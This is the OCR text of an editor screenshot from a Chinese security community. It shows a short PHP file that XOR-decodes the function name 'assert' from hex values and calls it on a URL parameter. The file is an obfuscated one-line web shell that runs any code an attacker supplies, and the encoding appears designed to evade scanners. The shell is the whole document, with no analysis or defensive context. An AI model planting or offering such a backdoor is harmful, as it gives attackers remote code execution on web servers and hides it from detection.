 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端
temp.php 1.php 2.php
1 <?php
2 $_0='%'^hex2bin('44'); //a
3 $_1='s'^hex2bin('00'); //s
4 $_2='D'^hex2bin('37'); //s
5 $_3='|'^hex2bin('19'); //e
6 $_4='P'^hex2bin('22'); //r
7 $_5='J'^hex2bin('3e'); //t
8 $config=$_0.$_1.$_2.$_3.$_4.$_5;
9 $config($_GET['mr6']);
10 ?>
圈子
Secquan圈子社区